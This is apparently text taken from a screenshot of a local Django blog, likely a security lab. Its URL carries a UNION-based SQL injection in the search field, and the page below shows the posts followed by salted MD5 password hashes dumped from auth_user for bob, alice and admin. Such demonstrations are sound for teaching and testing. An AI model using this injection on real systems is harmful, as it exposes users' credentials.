 Frontpage - Blog
127.0.0.1:8000/?search=%27+OR+1%3D1+UNION+SELECT+password%2C+id%2C+username%2C+1+FROM+auth_user--
Front page Login Register
May 15, 2025, 2:39 a.m.
First post by bob!
bob
May 15, 2025, 12:27 a.m.
Something something
alice
May 15, 2025, 2:41 a.m.
a
admin
May 22, 2025, 2:46 a.m.
das
bob
May 21, 2025, 9:20 a.m.
md5$L8d1A1eehL4mbURemmEixR$f56d27637777397eaba6e934b9e118cd
bob
None
md5$ZVq0XbMnrj4Y8F3CSar8Ir$d22c883ffd6bf1086a9b43a8fde31ab1
admin
None
md5$rLCW7PhhtnRsVtjWR9BkNo$56fa1b6de7d8236c73ff337b01f9fa76
alice
None